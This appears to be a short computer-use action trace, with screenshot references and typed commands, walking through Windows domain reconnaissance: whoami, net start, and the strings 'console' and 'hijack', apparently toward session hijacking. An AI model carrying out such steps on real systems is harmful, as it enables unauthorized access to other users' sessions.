
Step: Enter whoami to check the current domain user, then begin a net command
type("whoai")

type("net")

type("net start")

type("console")

type("hijack")

left_click(297, 513)

type("whoami")
